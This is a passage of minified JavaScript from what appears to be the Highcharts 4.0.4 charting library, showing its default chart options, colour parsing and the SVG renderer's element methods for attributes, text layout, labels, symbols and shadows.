n.returnValue),t(r,n),e[i]&&(e[a]=e[i],e[i]=null),at.each(["preventDefault","stopPropagation"],function(t,e){var i=r[e];r[e]=function(){try{i.call(r)}catch(t){"preventDefault"===e&&(o=!0)}}}),at(e).trigger(r),e[a]&&(e[i]=e[a],e[a]=null),s&&!r.isDefaultPrevented()&&!o&&s(r)},washMouseEvent:function(t){var e=t.originalEvent||t;return e.pageX===H&&(e.pageX=t.pageX,e.pageY=t.pageY),e},animate:function(t,e,i){var n=at(t);t.style||(t.style={}),e.d&&(t.toD=e.d,e.d=1),n.stop(),e.opacity!==H&&t.attr&&(e.opacity+="px"),t.hasAnim=1,n.animate(e,i)},stop:function(t){t.hasAnim&&at(t).stop()}};var Nt=lt.HighchartsAdapter,Ft=Nt||{};Nt&&Nt.init.call(Nt,F);var jt=Ft.adapterRun,Vt=Ft.getScript,_t=Ft.inArray,Ut=Ft.each,Zt=Ft.grep,Kt=Ft.offset,$t=Ft.map,qt=Ft.addEvent,Jt=Ft.removeEvent,Qt=Ft.fireEvent,te=Ft.washMouseEvent,ee=Ft.animate,ie=Ft.stop;Ft={enabled:!0,x:0,y:15,style:{color:"#606060",cursor:"default",fontSize:"11px"}};W={colors:"#7cb5ec,#434348,#90ed7d,#f7a35c,#8085e9,#f15c80,#e4d354,#8085e8,#8d4653,#91e8e1".split(","),symbols:["circle","diamond","square","triangle","triangle-down"],lang:{loading:"Loading...",months:"January,February,March,April,May,June,July,August,September,October,November,December".split(","),shortMonths:"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec".split(","),weekdays:"Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday".split(","),decimalPoint:".",numericSymbols:"k,M,G,T,P,E".split(","),resetZoom:"Reset zoom",resetZoomTitle:"Reset zoom level 1:1",thousandsSep:","},global:{useUTC:!0,canvasToolsURL:"http://code.highcharts.com/4.0.4/modules/canvas-tools.js",VMLRadialGradientURL:"http://code.highcharts.com/4.0.4/gfx/vml-radial-gradient.png"},chart:{borderColor:"#4572A7",borderRadius:0,defaultSeriesType:"line",ignoreHiddenSeries:!0,spacing:[10,10,15,10],backgroundColor:"#FFFFFF",plotBorderColor:"#C0C0C0",resetZoomButton:{theme:{zIndex:20},position:{align:"right",x:-10,y:10}}},title:{text:"Chart title",align:"center",margin:15,style:{color:"#333333",fontSize:"18px"}},subtitle:{text:"",align:"center",style:{color:"#555555"}},plotOptions:{line:{allowPointSelect:!1,showCheckbox:!1,animation:{duration:1e3},events:{},lineWidth:2,marker:{lineWidth:0,radius:4,lineColor:"#FFFFFF",states:{hover:{enabled:!0,lineWidthPlus:1,radiusPlus:2},select:{fillColor:"#FFFFFF",lineColor:"#000000",lineWidth:2}}},point:{events:{}},dataLabels:e(Ft,{align:"center",enabled:!1,formatter:function(){return null===this.y?"":y(this.y,-1)},verticalAlign:"bottom",y:0}),cropThreshold:300,pointRange:0,states:{hover:{lineWidthPlus:1,marker:{},halo:{size:10,opacity:.25}},select:{marker:{}}},stickyTracking:!0,turboThreshold:1e3}},labels:{style:{position:"absolute",color:"#3E576F"}},legend:{enabled:!0,align:"center",layout:"horizontal",labelFormatter:function(){return this.name},borderColor:"#909090",borderRadius:0,navigation:{activeColor:"#274b6d",inactiveColor:"#CCC"},shadow:!1,itemStyle:{color:"#333333",fontSize:"12px",fontWeight:"bold"},itemHoverStyle:{color:"#000"},itemHiddenStyle:{color:"#CCC"},itemCheckboxStyle:{position:"absolute",width:"13px",height:"13px"},symbolPadding:5,verticalAlign:"bottom",x:0,y:0,title:{style:{fontWeight:"bold"}}},loading:{labelStyle:{fontWeight:"bold",position:"relative",top:"45%"},style:{position:"absolute",backgroundColor:"white",opacity:.5,textAlign:"center"}},tooltip:{enabled:!0,animation:Mt,backgroundColor:"rgba(249, 249, 249, .85)",borderWidth:1,borderRadius:3,dateTimeLabelFormats:{millisecond:"%A, %b %e, %H:%M:%S.%L",second:"%A, %b %e, %H:%M:%S",minute:"%A, %b %e, %H:%M",hour:"%A, %b %e, %H:%M",day:"%A, %b %e, %Y",week:"Week from %A, %b %e, %Y",month:"%B %Y",year:"%Y"},headerFormat:'<span style="font-size: 10px">{point.key}</span><br/>',pointFormat:'<span style="color:{series.color}">●</span> {series.name}: <b>{point.y}</b><br/>',shadow:!0,snap:Lt?25:10,style:{color:"#333333",cursor:"default",fontSize:"12px",padding:"8px",whiteSpace:"nowrap"}},credits:{enabled:!0,text:"Highcharts.com",href:"http://www.highcharts.com",position:{align:"right",x:-10,verticalAlign:"bottom",y:-5},style:{cursor:"pointer",color:"#909090",fontSize:"9px"}}};var ne=W.plotOptions;Nt=ne.line;I();var se=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/,oe=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/,re=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/,ae=function(t){var n,s,o=[];return function(t){t&&t.stops?s=$t(t.stops,function(t){return ae(t[1])}):(n=se.exec(t))?o=[i(n[1]),i(n[2]),i(n[3]),parseFloat(n[4],10)]:(n=oe.exec(t))?o=[i(n[1],16),i(n[2],16),i(n[3],16),1]:(n=re.exec(t))&&(o=[i(n[1]),i(n[2]),i(n[3]),1])}(t),{get:function(i){var n;return s?(n=e(t),n.stops=[].concat(n.stops),Ut(s,function(t,e){n.stops[e]=[n.stops[e][0],t.get(i)]})):n=o&&!isNaN(o[0])?"rgb"===i?"rgb("+o[0]+","+o[1]+","+o[2]+")":"a"===i?o[3]:"rgba("+o.join(",")+")":t,n},brighten:function(t){if(s)Ut(s,function(e){e.brighten(t)});else if(r(t)&&0!==t){var e;for(e=0;e<3;e++)o[e]+=i(255*t),o[e]<0&&(o[e]=0),o[e]>255&&(o[e]=255)}return this},rgba:o,setOpacity:function(t){return o[3]=t,this}}};D.prototype={opacity:1,textProps:"fontSize,fontWeight,fontFamily,color,lineHeight,width,textDecoration,textShadow,HcTextStroke".split(","),init:function(t,e){this.element="span"===e?g(e):ht.createElementNS(Ct,e),this.renderer=t},animate:function(t,i,n){return i=u(i,N,!0),ie(this),i?(i=e(i,{}),n&&(i.complete=n),ee(this,t,i)):(this.attr(t),n&&n()),this},colorGradient:function(t,i,n){var s,r,a,h,l,d,p,u,f,g,m=this.renderer,y=[];if(t.linearGradient?r="linearGradient":t.radialGradient&&(r="radialGradient"),r){for(g in a=t[r],h=m.gradients,d=t.stops,f=n.radialReference,o(a)&&(t[r]=a={x1:a[0],y1:a[1],x2:a[2],y2:a[3],gradientUnits:"userSpaceOnUse"}),"radialGradient"===r&&f&&!c(a.gradientUnits)&&(a=e(a,{cx:f[0]-f[2]/2+a.cx*f[2],cy:f[1]-f[2]/2+a.cy*f[2],r:a.r*f[2],gradientUnits:"userSpaceOnUse"})),a)"id"!==g&&y.push(g,a[g]);for(g in d)y.push(d[g]);y=y.join(","),h[y]?t=h[y].attr("id"):(a.id=t="highcharts-"+Ot++,h[y]=l=m.createElement(r).attr(a).add(m.defs),l.stops=[],Ut(d,function(t){0===t[1].indexOf("rgba")?(s=ae(t[1]),p=s.get("rgb"),u=s.get("a")):(p=t[1],u=1),t=m.createElement("stop").attr({offset:t[0],"stop-color":p,"stop-opacity":u}).add(l),l.stops.push(t)})),n.setAttribute(i,"url("+m.url+"#"+t+")")}},attr:function(t,e){var i,n,s,o,r=this.element,a=this;if("string"==typeof t&&e!==H&&(i=t,t={},t[i]=e),"string"==typeof t)a=(this[t+"Getter"]||this._defaultGetter).call(this,t,r);else{for(i in t)n=t[i],o=!1,this.symbolName&&/^(x|y|width|height|r|start|end|innerR|anchorX|anchorY)/.test(i)&&(s||(this.symbolAttr(t),s=!0),o=!0),!this.rotation||"x"!==i&&"y"!==i||(this.doTransform=!0),o||(this[i+"Setter"]||this._defaultSetter).call(this,n,i,r),this.shadows&&/^(width|height|visibility|x|y|d|transform|cx|cy|r)$/.test(i)&&this.updateShadows(i,n);this.doTransform&&(this.updateTransform(),this.doTransform=!1)}return a},updateShadows:function(t,e){for(var i=this.shadows,n=i.length;n--;)i[n].setAttribute(t,"height"===t?ft(e-(i[n].cutHeight||0),0):"d"===t?this.d:e)},addClass:function(t){var e=this.element,i=d(e,"class")||"";return-1===i.indexOf(t)&&d(e,"class",i+" "+t),this},symbolAttr:function(t){var e=this;Ut("x,y,r,start,end,width,height,innerR,anchorX,anchorY".split(","),function(i){e[i]=u(t[i],e[i])}),e.attr({d:e.renderer.symbols[e.symbolName](e.x,e.y,e.width,e.height,e)})},clip:function(t){return this.attr("clip-path",t?"url("+this.renderer.url+"#"+t.id+")":Et)},crisp:function(t){var e,i,n={},s=t.strokeWidth||this.strokeWidth||0;for(e in i=dt(s)%2/2,t.x=pt(t.x||this.x||0)+i,t.y=pt(t.y||this.y||0)+i,t.width=pt((t.width||this.width||0)-2*i),t.height=pt((t.height||this.height||0)-2*i),t.strokeWidth=s,t)this[e]!==t[e]&&(this[e]=n[e]=t[e]);return n},css:function(e){var n,s,o=this.styles,r={},a=this.element,h="";if(n=!o,e&&e.color&&(e.fill=e.color),o)for(s in e)e[s]!==o[s]&&(r[s]=e[s],n=!0);if(n){if(n=this.textWidth=e&&e.width&&"text"===a.nodeName.toLowerCase()&&i(e.width),o&&(e=t(o,r)),this.styles=e,n&&(Dt||!Mt&&this.renderer.forExport)&&delete e.width,St&&!Mt)f(this.element,e);else{for(s in o=function(t,e){return"-"+e.toLowerCase()},e)h+=s.replace(/([A-Z])/g,o)+":"+e[s]+";";d(a,"style",h)}n&&this.added&&this.renderer.buildText(this)}return this},on:function(t,e){var i=this,n=i.element;return E&&"click"===t?(n.ontouchstart=function(t){i.touchEventFired=_.now(),t.preventDefault(),e.call(n,t)},n.onclick=function(t){(-1===kt.indexOf("Android")||_.now()-(i.touchEventFired||0)>1100)&&e.call(n,t)}):n["on"+t]=e,this},setRadialReference:function(t){return this.element.radialReference=t,this},translate:function(t,e){return this.attr({translateX:t,translateY:e})},invert:function(){return this.inverted=!0,this.updateTransform(),this},updateTransform:function(){var t=this.translateX||0,e=this.translateY||0,i=this.scaleX,n=this.scaleY,s=this.inverted,o=this.rotation,r=this.element;s&&(t+=this.attr("width"),e+=this.attr("height")),t=["translate("+t+","+e+")"],s?t.push("rotate(90) scale(-1,1)"):o&&t.push("rotate("+o+" "+(r.getAttribute("x")||0)+" "+(r.getAttribute("y")||0)+")"),(c(i)||c(n))&&t.push("scale("+u(i,1)+" "+u(n,1)+")"),t.length&&r.setAttribute("transform",t.join(" "))},toFront:function(){var t=this.element;return t.parentNode.appendChild(t),this},align:function(t,e,i){var s,o,r,a,h={};return o=this.renderer,r=o.alignedObjects,t?(this.alignOptions=t,this.alignByTranslate=e,(!i||n(i))&&(this.alignTo=s=i||"renderer",l(r,this),r.push(this),i=null)):(t=this.alignOptions,e=this.alignByTranslate,s=this.alignTo),i=u(i,o[s],o),s=t.align,o=t.verticalAlign,r=(i.x||0)+(t.x||0),a=(i.y||0)+(t.y||0),"right"!==s&&"center"!==s||(r+=(i.width-(t.width||0))/{right:1,center:2}[s]),h[e?"translateX":"x"]=dt(r),"bottom"!==o&&"middle"!==o||(a+=(i.height-(t.height||0))/({bottom:1,middle:2}[o]||1)),h[e?"translateY":"y"]=dt(a),this[this.placed?"animate":"attr"](h),this.placed=!0,this.alignAttr=h,this},getBBox:function(){var e,i,n=this.bBox,s=this.renderer,o=this.rotation;e=this.element;var r,a=this.styles,h=o*bt;if(i=this.textStr,(""===i||Gt.test(i))&&(r="num."+i.toString().length+(a?"|"+a.fontSize+"|"+a.fontFamily:"")),r&&(n=s.cache[r]),!n){if(e.namespaceURI===Ct||s.forExport){try{n=e.getBBox?t({},e.getBBox()):{width:e.offsetWidth,height:e.offsetHeight}}catch(t){}(!n||n.width<0)&&(n={width:0,height:0})}else n=this.htmlGetBBox();s.isSVG&&(e=n.width,i=n.height,St&&a&&"11px"===a.fontSize&&"16.9"===i.toPrecision(3)&&(n.height=i=14),o&&(n.width=mt(i*vt(h))+mt(e*yt(h)),n.height=mt(i*yt(h))+mt(e*vt(h)))),this.bBox=n,r&&(s.cache[r]=n)}return n},show:function(t){return t&&this.element.namespaceURI===Ct?this.element.removeAttribute("visibility"):this.attr({visibility:t?"inherit":"visible"}),this},hide:function(){return this.attr({visibility:"hidden"})},fadeOut:function(t){var e=this;e.animate({opacity:0},{duration:t||150,complete:function(){e.attr({y:-9999})}})},add:function(t){var e,n,s=this.renderer,o=t||s,r=o.element||s.box,a=this.element,h=this.zIndex;if(t&&(this.parentGroup=t),this.parentInverted=t&&t.inverted,void 0!==this.textStr&&s.buildText(this),h&&(o.handleZ=!0,h=i(h)),o.handleZ)for(t=r.childNodes,e=0;e<t.length;e++)if(s=t[e],o=d(s,"zIndex"),s!==a&&(i(o)>h||!c(h)&&c(o))){r.insertBefore(a,s),n=!0;break}return n||r.appendChild(a),this.added=!0,this.onAdd&&this.onAdd(),this},safeRemoveChild:function(t){var e=t.parentNode;e&&e.removeChild(t)},destroy:function(){var t,e,i=this,n=i.element||{},s=i.shadows,o=i.renderer.isSVG&&"SPAN"===n.nodeName&&i.parentGroup;if(n.onclick=n.onmouseout=n.onmouseover=n.onmousemove=n.point=null,ie(i),i.clipPath&&(i.clipPath=i.clipPath.destroy()),i.stops){for(e=0;e<i.stops.length;e++)i.stops[e]=i.stops[e].destroy();i.stops=null}for(i.safeRemoveChild(n),s&&Ut(s,function(t){i.safeRemoveChild(t)});o&&o.div&&0===o.div.childNodes.length;)n=o.parentGroup,i.safeRemoveChild(o.div),delete o.div,o=n;for(t in i.alignTo&&l(i.renderer.alignedObjects,i),i)delete i[t];return null},shadow:function(t,e,i){var n,s,o,r,a,h,l=[],c=this.element;if(t){for(r=u(t.width,3),a=(t.opacity||.15)/r,h=this.parentInverted?"(-1,-1)":"("+u(t.offsetX,1)+", "+u(t.offsetY,1)+")",n=1;n<=r;n++)s=c.cloneNode(0),o=2*r+1-2*n,d(s,{isShadow:"true",stroke:t.color||"black","stroke-opacity":a*n,"stroke-width":o,transform:"translate"+h,fill:Et}),i&&(d(s,"height",ft(d(s,"height")-o,0)),s.cutHeight=o),e?e.element.appendChild(s):c.parentNode.insertBefore(s,c),l.push(s);this.shadows=l}return this},xGetter:function(t){return"circle"===this.element.nodeName&&(t={x:"cx",y:"cy"}[t]||t),this._defaultGetter(t)},_defaultGetter:function(t){return t=u(this[t],this.element?this.element.getAttribute(t):null,0),/^[\-0-9\.]+$/.test(t)&&(t=parseFloat(t)),t},dSetter:function(t,e,i){t&&t.join&&(t=t.join(" ")),/(NaN| {2}|^$)/.test(t)&&(t="M 0 0"),i.setAttribute(e,t),this[e]=t},dashstyleSetter:function(t){var e;if(t=t&&t.toLowerCase()){for(t=t.replace("shortdashdotdot","3,1,1,1,1,1,").replace("shortdashdot","3,1,1,1").replace("shortdot","1,1,").replace("shortdash","3,1,").replace("longdash","8,3,").replace(/dot/g,"1,3,").replace("dash","4,3,").replace(/,$/,"").split(","),e=t.length;e--;)t[e]=i(t[e])*this["stroke-width"];t=t.join(",").replace("NaN","none"),this.element.setAttribute("stroke-dasharray",t)}},alignSetter:function(t){this.element.setAttribute("text-anchor",{left:"start",center:"middle",right:"end"}[t])},opacitySetter:function(t,e,i){this[e]=t,i.setAttribute(e,t)},titleSetter:function(t){var e=this.element.getElementsByTagName("title")[0];e||(e=ht.createElementNS(Ct,"title"),this.element.appendChild(e)),e.textContent=u(t,"").replace(/<[^>]*>/g,"")},textSetter:function(t){t!==this.textStr&&(delete this.bBox,this.textStr=t,this.added&&this.renderer.buildText(this))},fillSetter:function(t,e,i){"string"==typeof t?i.setAttribute(e,t):t&&this.colorGradient(t,e,i)},zIndexSetter:function(t,e,i){i.setAttribute(e,t),this[e]=t},_defaultSetter:function(t,e,i){i.setAttribute(e,t)}},D.prototype.yGetter=D.prototype.xGetter,D.prototype.translateXSetter=D.prototype.translateYSetter=D.prototype.rotationSetter=D.prototype.verticalAlignSetter=D.prototype.scaleXSetter=D.prototype.scaleYSetter=function(t,e){this[e]=t,this.doTransform=!0},D.prototype["stroke-widthSetter"]=D.prototype.strokeSetter=function(t,e,i){this[e]=t,this.stroke&&this["stroke-width"]?(this.strokeWidth=this["stroke-width"],D.prototype.fillSetter.call(this,this.stroke,"stroke",i),i.setAttribute("stroke-width",this["stroke-width"]),this.hasStroke=!0):"stroke-width"===e&&0===t&&this.hasStroke&&(i.removeAttribute("stroke"),this.hasStroke=!1)};var he,le,ce=function(){this.init.apply(this,arguments)};if(ce.prototype={Element:D,init:function(t,e,i,n,s){var o,r,a=location;n=this.createElement("svg").attr({version:"1.1"}).css(this.getStyle(n));o=n.element,t.appendChild(o),-1===t.innerHTML.indexOf("xmlns")&&d(o,"xmlns",Ct),this.isSVG=!0,this.box=o,this.boxWrapper=n,this.alignedObjects=[],this.url=(At||Pt)&&ht.getElementsByTagName("base").length?a.href.replace(/#.*?$/,"").replace(/([\('\)])/g,"\\$1").replace(/ /g,"%20"):"",this.createElement("desc").add().element.appendChild(ht.createTextNode("Created with Highcharts 4.0.4")),this.defs=this.createElement("defs").add(),this.forExport=s,this.gradients={},this.cache={},this.setSize(e,i,!1),At&&t.getBoundingClientRect&&(this.subPixelFix=e=function(){f(t,{left:0,top:0}),r=t.getBoundingClientRect(),f(t,{left:ut(r.left)-r.left+"px",top:ut(r.top)-r.top+"px"})},e(),qt(lt,"resize",e))},getStyle:function(e){return this.style=t({fontFamily:'"Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, sans-serif',fontSize:"12px"},e)},isHidden:function(){return!this.boxWrapper.getBBox().width},destroy:function(){var t=this.defs;return this.box=null,this.boxWrapper=this.boxWrapper.destroy(),A(this.gradients||{}),this.gradients=null,t&&(this.defs=t.destroy()),this.subPixelFix&&Jt(lt,"resize",this.subPixelFix),this.alignedObjects=null},createElement:function(t){var e=new this.Element;return e.init(this,t),e},draw:function(){},buildText:function(t){for(var e,n,s=t.element,o=this,r=o.forExport,a=u(t.textStr,"").toString(),h=-1!==a.indexOf("<"),l=s.childNodes,c=d(s,"x"),p=t.styles,g=t.textWidth,m=p&&p.lineHeight,y=p&&p.HcTextStroke,v=l.length,x=function(t){return m?i(m):o.fontMetrics(/(px|em)$/.test(t&&t.style.fontSize)?t.style.fontSize:p&&p.fontSize||o.style.fontSize||12,t).h};v--;)s.removeChild(l[v]);h||y||-1!==a.indexOf(" ")?(e=/<.*style="([^"]+)".*>/,n=/<.*href="(http[^"]+)".*>/,g&&!t.added&&this.box.appendChild(s),a=h?a.replace(/<(b|strong)>/g,'<span style="font-weight:bold">').replace(/<(i|em)>/g,'<span style="font-style:italic">').replace(/<a/g,"<span").replace(/<\/(b|strong|i|em|a)>/g,"</span>").split(/<br.*?>/g):[a],""===a[a.length-1]&&a.pop(),Ut(a,function(i,a){var h,l=0;i=i.replace(/<span/g,"|||<span").replace(/<\/span>/g,"</span>|||");h=i.split("|||"),Ut(h,function(i){if(""!==i||1===h.length){var u,m={},y=ht.createElementNS(Ct,"tspan");if(e.test(i)&&(u=i.match(e)[1].replace(/(;| |^)color([ :])/,"$1fill$2"),d(y,"style",u)),n.test(i)&&!r&&(d(y,"onclick",'location.href="'+i.match(n)[1]+'"'),f(y,{cursor:"pointer"})),i=(i.replace(/<(.|\n)*?>/g,"")||" ").replace(/&lt;/g,"<").replace(/&gt;/g,">")," "!==i){if(y.appendChild(ht.createTextNode(i)),l?m.dx=0:a&&null!==c&&(m.x=c),d(y,m),s.appendChild(y),!l&&a&&(!Mt&&r&&f(y,{display:"block"}),d(y,"dy",x(y))),g){i=i.replace(/([^\^])-/g,"$1- ").split(" "),m=h.length>1||i.length>1&&"nowrap"!==p.whiteSpace;for(var v,b,k=p.HcHeight,w=[],S=x(y),T=1;m&&(i.length||w.length);)delete t.bBox,v=t.getBBox(),b=v.width,!Mt&&o.forExport&&(b=o.measureSpanWidth(y.firstChild.data,t.styles)),v=b>g,v&&1!==i.length?(y.removeChild(y.firstChild),w.unshift(i.pop())):(i=w,w=[],i.length&&(T++,k&&T*S>k?(i=["..."],t.attr("title",t.textStr)):(y=ht.createElementNS(Ct,"tspan"),d(y,{dy:S,x:c}),u&&d(y,"style",u),s.appendChild(y))),b>g&&(g=b)),i.length&&y.appendChild(ht.createTextNode(i.join(" ").replace(/- /g,"-")))}l++}}})})):s.appendChild(ht.createTextNode(a))},button:function(i,n,s,o,r,a,h,l,c){var d,p,u,f,g,m,y=this.label(i,n,s,c,null,null,null,null,"button"),v=0;i={x1:0,y1:0,x2:0,y2:1},r=e({"stroke-width":1,stroke:"#CCCCCC",fill:{linearGradient:i,stops:[[0,"#FEFEFE"],[1,"#F6F6F6"]]},r:2,padding:5,style:{color:"black"}},r);return u=r.style,delete r.style,a=e(r,{stroke:"#68A",fill:{linearGradient:i,stops:[[0,"#FFF"],[1,"#ACF"]]}},a),f=a.style,delete a.style,h=e(r,{stroke:"#68A",fill:{linearGradient:i,stops:[[0,"#9BD"],[1,"#CDF"]]}},h),g=h.style,delete h.style,l=e(r,{style:{color:"#CCC"}},l),m=l.style,delete l.style,qt(y.element,St?"mouseover":"mouseenter",function(){3!==v&&y.attr(a).css(f)}),qt(y.element,St?"mouseout":"mouseleave",function(){3!==v&&(d=[r,a,h][v],p=[u,f,g][v],y.attr(d).css(p))}),y.setState=function(t){(y.state=v=t)?2===t?y.attr(h).css(g):3===t&&y.attr(l).css(m):y.attr(r).css(u)},y.on("click",function(){3!==v&&o.call(y)}).attr(r).css(t({cursor:"default"},u))},crispLine:function(t,e){return t[1]===t[4]&&(t[1]=t[4]=dt(t[1])-e%2/2),t[2]===t[5]&&(t[2]=t[5]=dt(t[2])+e%2/2),t},path:function(e){var i={fill:Et};return o(e)?i.d=e:s(e)&&t(i,e),this.createElement("path").attr(i)},circle:function(t,e,i){return t=s(t)?t:{x:t,y:e,r:i},e=this.createElement("circle"),e.xSetter=function(t){this.element.setAttribute("cx",t)},e.ySetter=function(t){this.element.setAttribute("cy",t)},e.attr(t)},arc:function(t,e,i,n,o,r){return s(t)&&(e=t.y,i=t.r,n=t.innerR,o=t.start,r=t.end,t=t.x),t=this.symbol("arc",t||0,e||0,i||0,i||0,{innerR:n||0,start:o||0,end:r||0}),t.r=i,t},rect:function(t,e,i,n,o,r){o=s(t)?t.r:o;var a=this.createElement("rect");t=s(t)?t:t===H?{}:{x:t,y:e,width:ft(i,0),height:ft(n,0)};return r!==H&&(t.strokeWidth=r,t=a.crisp(t)),o&&(t.r=o),a.rSetter=function(t){d(this.element,{rx:t,ry:t})},a.attr(t)},setSize:function(t,e,i){var n=this.alignedObjects,s=n.length;for(this.width=t,this.height=e,this.boxWrapper[u(i,!0)?"animate":"attr"]({width:t,height:e});s--;)n[s].align()},g:function(t){var e=this.createElement("g");return c(t)?e.attr({class:"highcharts-"+t}):e},image:function(e,i,n,s,o){var r={preserveAspectRatio:Et};return arguments.length>1&&t(r,{x:i,y:n,width:s,height:o}),r=this.createElement("image").attr(r),r.element.setAttributeNS?r.element.setAttributeNS("http://www.w3.org/1999/xlink","href",e):r.element.setAttribute("hc-svg-href",e),r},symbol:function(e,i,n,s,o,r){var a,h,l,c=this.symbols[e],d=(c=c&&c(dt(i),dt(n),s,o,r),/^url\((.*?)\)$/);return c?(a=this.path(c),t(a,{symbolName:e,x:i,y:n,width:s,height:o}),r&&t(a,r)):d.test(e)&&(l=function(t,e){t.element&&(t.attr({width:e[0],height:e[1]}),t.alignByTranslate||t.translate(dt((s-e[0])/2),dt((o-e[1])/2)))},h=e.match(d)[1],e=Bt[h]||r&&r.width&&r.height&&[r.width,r.height],a=this.image(h).attr({x:i,y:n}),a.isImg=!0,e?l(a,e):(a.attr({width:0,height:0}),g("img",{onload:function(){l(a,Bt[h]=[this.width,this.height])},src:h}))),a},symbols:{circle:function(t,e,i,n){var s=.166*i;return["M",t+i/2,e,"C",t+i+s,e,t+i+s,e+n,t+i/2,e+n,"C",t-s,e+n,t-s,e,t+i/2,e,"Z"]},square:function(t,e,i,n){return["M",t,e,"L",t+i,e,t+i,e+n,t,e+n,"Z"]},triangle:function(t,e,i,n){return["M",t+i/2,e,"L",t+i,e+n,t,e+n,"Z"]},"triangle-down":function(t,e,i,n){return["M",t,e,"L",t+i,e,t+i/2,e+n,"Z"]},diamond:function(t,e,i,n){return["M",t+i/2,e,"L",t+i,e+n/2,t+i/2,e+n,t,e+n/2,"Z"]},arc:function(t,e,i,n,s){var o=s.start,r=(i=s.r||i||n,s.end-.001),a=(n=s.innerR,s.open),h=yt(o),l=vt(o),c=yt(r);r=vt(r),s=s.end-o<xt?0:1;return["M",t+i*h,e+i*l,"A",i,i,0,s,1,t+i*c,e+i*r,a?"M":"L",t+n*c,e+n*r,"A",n,n,0,s,0,t+n*h,e+n*l,a?"":"Z"]},callout:function(t,e,i,n,s){var o=gt(s&&s.r||0,i,n),r=o+6,a=s&&s.anchorX,h=s&&s.anchorY;s=dt(s.strokeWidth||0)%2/2;return t+=s,e+=s,s=["M",t+o,e,"L",t+i-o,e,"C",t+i,e,t+i,e,t+i,e+o,"L",t+i,e+n-o,"C",t+i,e+n,t+i,e+n,t+i-o,e+n,"L",t+o,e+n,"C",t,e+n,t,e+n,t,e+n-o,"L",t,e+o,"C",t,e,t,e,t+o,e],a&&a>i&&h>e+r&&h<e+n-r?s.splice(13,3,"L",t+i,h-6,t+i+6,h,t+i,h+6,t+i,e+n-o):a&&a<0&&h>e+r&&h<e+n-r?s.splice(33,3,"L",t,h+6,t-6,h,t,h-6,t,e+o):h&&h>n&&a>t+r&&a<t+i-r?s.splice(23,3,"L",a+6,e+n,a,e+n+6,a-6,e+n,t+o,e+n):h&&h<0&&a>t+r&&a<t+i-r&&s.splice(3,3,"L",a-6,e,a,e-6,a+6,e,i-o,e),s}},clipRect:function(t,e,i,n){var s="highcharts-"+Ot++,o=this.createElement("clipPath").attr({id:s}).add(this.defs);t=this.rect(t,e,i,n,0).add(o);return t.id=s,t.clipPath=o,t},text:function(t,e,i,n){var s=Dt||!Mt&&this.forExport,o={};return n&&!this.forExport?this.html(t,e,i):(o.x=Math.round(e||0),i&&(o.y=Math.round(i)),(t||0===t)&&(o.text=t),t=this.createElement("text").attr(o),s&&t.css({position:"absolute"}),n||(t.xSetter=function(t,e,i){var n,s,o=i.getElementsByTagName("tspan"),r=i.getAttribute(e);for(s=0;s<o.length;s++)n=o[s],n.getAttribute(e)===r&&n.setAttribute(e,t);i.setAttribute(e,t)}),t)},fontMetrics:function(t,e){t=t||this.style.fontSize,e&&lt.getComputedStyle&&(e=e.element||e,t=lt.getComputedStyle(e,"").fontSize);t=/px/.test(t)?i(t):/em/.test(t)?12*parseFloat(t):12;var n=t<24?t+4:dt(1.2*t),s=dt(.8*n);return{h:n,b:s,f:t}},label:function(i,n,s,o,r,a,h,l,d){function p(){var e,i;e=P.element.style,m=(void 0===y||void 0===v||T.styles.textAlign)&&P.textStr&&P.getBBox(),T.width=(y||m.width||0)+2*L+C,T.height=(v||m.height||0)+2*L,k=L+S.fontMetrics(e&&e.fontSize,P).b,w&&(g||(e=dt(-A*L),i=l?-k:0,T.box=g=o?S.symbol(o,e,i,T.width,T.height,I):S.rect(e,i,T.width,T.height,0,I[Wt]),g.attr("fill",Et).add(T)),g.isImg||g.attr(t({width:dt(T.width),height:dt(T.height)},I)),I=null)}function u(){var t,e=T.styles,i=(e=e&&e.textAlign,C+L*(1-A));t=l?0:k,c(y)&&m&&("center"===e||"right"===e)&&(i+={center:.5,right:1}[e]*(y-m.width)),i===P.x&&t===P.y||(P.attr("x",i),t!==H&&P.attr("y",t)),P.x=i,P.y=t}function f(t,e){g?g.attr(t,e):I[t]=e}var g,m,y,v,x,b,k,w,S=this,T=S.g(d),P=S.text("",0,0,h).attr({zIndex:1
}),A=0,L=3,C=0,M=0,I={};T.onAdd=function(){P.add(T),T.attr({text:i||0===i?i:"",x:n,y:s}),g&&c(r)&&T.attr({anchorX:r,anchorY:a})},T.widthSetter=function(t){y=t},T.heightSetter=function(t){v=t},T.paddingSetter=function(t){c(t)&&t!==L&&(L=t,u())},T.paddingLeftSetter=function(t){c(t)&&t!==C&&(C=t,u())},T.alignSetter=function(t){A={left:0,center:.5,right:1}[t]},T.textSetter=function(t){t!==H&&P.textSetter(t),p(),u()},T["stroke-widthSetter"]=function(t,e){t&&(w=!0),M=t%2/2,f(e,t)},T.strokeSetter=T.fillSetter=T.rSetter=function(t,e){"fill"===e&&t&&(w=!0),f(e,t)},T.anchorXSetter=function(t,e){r=t,f(e,t+M-x)},T.anchorYSetter=function(t,e){a=t,f(e,t-b)},T.xSetter=function(t){T.x=t,A&&(t-=A*((y||m.width)+L)),x=dt(t),T.attr("translateX",x)},T.ySetter=function(t){b=T.y=dt(t),T.attr("translateY",b)};var B=T.css;return t(T,{css:function(t){if(t){var i={};t=e(t);Ut(T.textProps,function(e){t[e]!==H&&(i[e]=t[e],delete t[e])}),P.css(i)}return B.call(T,t)},getBBox:function(){return{width:m.width+2*L,height:m.height+2*L,x:m.x-L,y:m.y-L}},shadow:function(t){return g&&g.shadow(t),T},destroy:function(){Jt(T.element,"mouseenter"),Jt(T.element,"mouseleave"),P&&(P=P.destroy()),g&&(g=g.destroy()),D.prototype.destroy.call(T),T=S=p=u=f=null}})}},X=ce,t(D.prototype,{htmlCss:function(e){var i=this.element;return(i=e&&"SPAN"===i.tagName&&e.width)&&(delete e.width,this.textWidth=i,this.updateTransform()),this.styles=t(this.styles,e),f(this.element,e),this},htmlGetBBox:function(){var 